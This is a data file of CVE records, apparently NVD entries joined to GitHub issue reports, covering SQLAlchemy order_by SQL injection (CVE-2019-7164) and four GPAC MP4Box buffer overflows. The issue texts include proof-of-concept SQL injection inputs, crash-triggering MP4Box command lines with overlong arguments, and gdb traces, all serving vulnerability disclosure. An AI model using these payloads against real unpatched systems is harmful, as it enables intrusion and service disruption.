"criteria": "cpe:2.3:a:oracle:communications_operations_monitor:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "F545DFC9-F331-4E1D-BACB-3D26873E5858",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_operations_monitor:4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "CBE1A019-7BB6-4226-8AC4-9D6927ADAEFA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"89"
] |
89
|
https://github.com/sqlalchemy/sqlalchemy/issues/4481#issuecomment-461204518
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"sqlalchemy",
"sqlalchemy"
] |
@zzzeek
1、SQLAlchemy through 1.2.17 and 1.3.x through 1.3.0b2 allows SQL Injection via the order_by parameter.
2、exp
- save the code to local: https://github.com/21k/sqlalchemy/blob/master/dal.py
- exec code at shell terminal
---------------------------------
python dal.py 'if(1=1,create_time,username)'
python dal.py 'if(1=2,create_time,username)'
python dal.py 'create_time'
---------------------------------
- the vul happens at fun order_by
3、reserved by CVE-2019-7164
|
fully deprecate textual coercion in where(), filter(), order_by(), add docnotes not to pass untrusted input to thsee
|
https://api.github.com/repos/sqlalchemy/sqlalchemy/issues/4481/comments
| 35
|
2019-01-31T18:03:14Z
|
2021-07-14T12:27:31Z
|
https://github.com/sqlalchemy/sqlalchemy/issues/4481
| 405,370,167
| 4,481
| 141
|
CVE-2018-20760
|
2019-02-06T23:29:00.230
|
In GPAC 0.7.1 and earlier, gf_text_get_utf8_line in media_tools/text_import.c in libgpac_static.a allows an out-of-bounds write because a certain -1 return value is mishandled.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/4c1360818fc8948e9307059fba4dc47ba8ad255d"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1177"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/02/msg00040.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/3926-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/4c1360818fc8948e9307059fba4dc47ba8ad255d"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1177"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/02/msg00040.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/3926-1/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "085CE50F-C216-47FB-A0A6-00BE575E4B4F",
"versionEndExcluding": null,
"versionEndIncluding": "0.7.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:16.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "F7016A2A-8365-4F1A-89A2-7A19F2BCAE5B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "23A7C53F-B80F-4E6A-AFA9-58EEA84BE11D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.10:*:*:*:*:*:*:*",
"matchCriteriaId": "07C312A0-CD2C-4B9C-B064-6409B25C278F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/gpac/gpac/issues/1177
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
In gf_text_get_utf8_line function, gf_utf8_wcstombs return -1 with crafted srt file, it will cause szLineConv[i] = 0 out of bound write
root@ubuntu:/opt/niugx/cov_product/gpac/gpac-master/bin/gcc# gdb ./MP4Box
GNU gdb (Ubuntu 7.7.1-0ubuntu5~14.04.3) 7.7.1
Copyright (C) 2014 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./MP4Box...done.
(gdb) set args -add crafted.srt overview.mp4
(gdb) r
Starting program: /opt/niugx/cov_product/gpac/gpac-master/bin/gcc/MP4Box -add crafted.srt overview.mp4
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Timed Text (SRT) import - text track 580 x 436, font Serif (size 18)
Program received signal SIGBUS, Bus error.
0x00007ffff79b2eeb in gf_text_get_utf8_line (szLine=0x7fffffff4d80 "0", lineSize=2048, txt_in=0x66c4e0, unicode_type=2) at media_tools/text_import.c:272
272 szLineConv[i] = 0;
(gdb) bt
#0 0x00007ffff79b2eeb in gf_text_get_utf8_line (szLine=0x7fffffff4d80 "0", lineSize=2048, txt_in=0x66c4e0, unicode_type=2) at media_tools/text_import.c:272
#1 0x00007ffff79b39c6 in gf_text_import_srt (import=0x7fffffff6030) at media_tools/text_import.c:429
#2 0x00007ffff79bd165 in gf_import_timed_text (import=0x7fffffff6030) at media_tools/text_import.c:2644
#3 0x00007ffff7933f09 in gf_media_import (importer=0x7fffffff6030) at media_tools/media_import.c:10619
#4 0x000000000043727a in import_file (dest=0x65d010, inName=0x7fffffffe7f6 "crafted.srt", import_flags=0, force_fps=0, frames_per_sample=0) at fileimport.c:685
#5 0x000000000041bdac in mp4boxMain (argc=4, argv=0x7fffffffe578) at main.c:4177
#6 0x000000000042215e in main (argc=4, argv=0x7fffffffe578) at main.c:5695
(gdb)
|
OOB issue of gf_text_get_utf8_line
|
https://api.github.com/repos/gpac/gpac/issues/1177/comments
| 4
|
2018-12-13T10:41:00Z
|
2022-08-25T08:25:32Z
|
https://github.com/gpac/gpac/issues/1177
| 390,618,242
| 1,177
| 142
|
CVE-2018-20761
|
2019-02-06T23:29:00.293
|
GPAC version 0.7.1 and earlier has a Buffer Overflow vulnerability in the gf_sm_load_init function in scene_manager.c in libgpac_static.a.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/35ab4475a7df9b2a4bcab235e379c0c3ec543658"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1186"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/02/msg00040.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/3926-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/35ab4475a7df9b2a4bcab235e379c0c3ec543658"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1186"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/02/msg00040.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/3926-1/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac_project:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4ED3B4A-F8B8-4E70-BDF7-811129A50B0F",
"versionEndExcluding": null,
"versionEndIncluding": "0.7.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:16.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "F7016A2A-8365-4F1A-89A2-7A19F2BCAE5B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "23A7C53F-B80F-4E6A-AFA9-58EEA84BE11D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.10:*:*:*:*:*:*:*",
"matchCriteriaId": "07C312A0-CD2C-4B9C-B064-6409B25C278F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"119"
] |
119
|
https://github.com/gpac/gpac/issues/1186
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
There is a buffer overflow issue in gf_sm_load_init () function, scene_manager.c
GF_Err gf_sm_load_init(GF_SceneLoader *load)
{
……
ext = (char *)strrchr(load->fileName, '.');
if (!ext) return GF_NOT_SUPPORTED;
if (!stricmp(ext, ".gz")) {
char *anext;
ext[0] = 0;
anext = (char *)strrchr(load->fileName, '.');
ext[0] = '.';
ext = anext;
}
strcpy(szExt, &ext[1]); // buffer overflow here.
……
}
root@ubuntu:/opt/niugx/cov_product/gpac/gpac-master/bin/gcc# ./MP4Box -inctx inScene.exttttttttttttttttttttttttttttttttttttttttttttttttttttttttttttttttttttttttttttttttttttttttttttttttttttttttt -out output.txt -add overview.srt overview.mp4
Timed Text (SRT) import - text track 580 x 436, font Serif (size 18)
*** stack smashing detected ***: ./MP4Box terminated
Aborted (core dumped)
|
buffer overflow issue 3#
|
https://api.github.com/repos/gpac/gpac/issues/1186/comments
| 3
|
2018-12-22T02:44:19Z
|
2022-08-25T08:33:41Z
|
https://github.com/gpac/gpac/issues/1186
| 393,636,374
| 1,186
| 143
|
CVE-2018-20762
|
2019-02-06T23:29:00.370
|
GPAC version 0.7.1 and earlier has a buffer overflow vulnerability in the cat_multiple_files function in applications/mp4box/fileimport.c when MP4Box is used for a local directory containing crafted filenames.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/35ab4475a7df9b2a4bcab235e379c0c3ec543658"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1187"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/02/msg00040.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/3926-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/35ab4475a7df9b2a4bcab235e379c0c3ec543658"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1187"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/02/msg00040.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/3926-1/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac_project:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4ED3B4A-F8B8-4E70-BDF7-811129A50B0F",
"versionEndExcluding": null,
"versionEndIncluding": "0.7.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:16.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "F7016A2A-8365-4F1A-89A2-7A19F2BCAE5B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "23A7C53F-B80F-4E6A-AFA9-58EEA84BE11D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.10:*:*:*:*:*:*:*",
"matchCriteriaId": "07C312A0-CD2C-4B9C-B064-6409B25C278F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"119"
] |
119
|
https://github.com/gpac/gpac/issues/1187
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
There is a buffer overflow issue in cat_multiple_files () function, fileimport.c
GF_Err cat_multiple_files(GF_ISOFile *dest, char *fileName, u32 import_flags, Double force_fps, u32 frames_per_sample, char *tmp_dir, Bool force_cat, Bool align_timelines, Bool allow_add_in_command)
{
……
if (sep) {
strcpy(cat_enum.szOpt, sep); // buffer overflow here.
sep[0] = 0;
}
……
}
root@ubuntu:/opt/niugx/cov_product/gpac/gpac-master/bin/gcc# ./MP4Box -cat cat*.txt:szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2szRad2 -add overview.srt overview.mp4
Timed Text (SRT) import - text track 580 x 436, font Serif (size 18)
Segmentation fault (core dumped)
|
buffer overflow issue 4#
|
https://api.github.com/repos/gpac/gpac/issues/1187/comments
| 2
|
2018-12-22T02:47:42Z
|
2022-08-25T08:34:06Z
|
https://github.com/gpac/gpac/issues/1187
| 393,636,571
| 1,187
| 144
|
CVE-2018-20763
|
2019-02-06T23:29:00.417
|
In GPAC 0.7.1 and earlier, gf_text_get_utf8_line in media_tools/text_import.c in libgpac_static.a allows an out-of-bounds write because of missing szLineConv bounds checking.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/1c449a34fe0b50aaffb881bfb9d7c5ab0bb18cdd"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1188"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/02/msg00040.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/3926-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/1c449a34fe0b50aaffb881bfb9d7c5ab0bb18cdd"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1188"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/02/msg00040.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/3926-1/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac_project:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4ED3B4A-F8B8-4E70-BDF7-811129A50B0F",
"versionEndExcluding": null,
"versionEndIncluding": "0.7.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:16.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "F7016A2A-8365-4F1A-89A2-7A19F2BCAE5B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "23A7C53F-B80F-4E6A-AFA9-58EEA84BE11D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.10:*:*:*:*:*:*:*",
"matchCriteriaId": "07C312A0-CD2C-4B9C-B064-6409B25C278F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/gpac/gpac/issues/1188
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
There is a buffer overflow issue in gf_text_get_utf8_line () function, text_import.c
in line 429 of gf_text_import_srt, parameter lineSize is 2048, but in gf_text_get_utf8_line (), the size of szLineConv is 1024, so, when the size of szLine is more than 1024, the buffer of szLineConv will overflow.
429 char *sOK = gf_text_get_utf8_line(szLine, 2048, srt_in, unicode_type);
char *gf_text_get_utf8_line(char *szLine, u32 lineSize, FILE *txt_in, s32 unicode_type)
{
……
char szLineConv[1024];
……
len = (u32) strlen(szLine); // len might be more than 1024
for (i=0; i<len; i++) {
if (!unicode_type && (szLine[i] & 0x80)) {
/*non UTF8 (likely some win-CP)*/
if ((szLine[i+1] & 0xc0) != 0x80) {
szLineConv[j] = 0xc0 | ( (szLine[i] >> 6) & 0x3 ); // j may more than 1024 here
j++;
szLine[i] &= 0xbf;
}
……
}
root@ubuntu:/opt/niugx/cov_product/gpac/gpac-master/bin/gcc# ./MP4Box -srt 0 crafted_text.srt
Timed Text (SRT) import - text track 400 x 60, font Serif (size 18)
*** stack smashing detected ***: ./MP4Box terminated
Aborted (core dumped)
root@ubuntu:/opt/niugx/cov_product/gpac/gpac-master/bin/gcc# gdb ./MP4Box
GNU gdb (Ubuntu 7.7.1-0ubuntu5~14.04.3) 7.7.1
Copyright (C) 2014 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./MP4Box...done.
(gdb) set args -srt 0 crafted_text.srt
(gdb) b text_import.c:250
No source file named text_import.c.
Make breakpoint pending on future shared library load? (y or [n]) y
Breakpoint 1 (text_import.c:250) pending.
(gdb) r
Starting program: /opt/niugx/cov_product/gpac/gpac-master/bin/gcc/MP4Box -srt 0 crafted_text.srt
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Timed Text (SRT) import - text track 400 x 60, font Serif (size 18)
Breakpoint 1, gf_text_get_utf8_line (szLine=0x7fffffff88e0 "1\n", lineSize=2048, txt_in=0x65d570, unicode_type=0) at media_tools/text_import.c:250
250 szLineConv[j] = 0;
(gdb) c
Continuing.
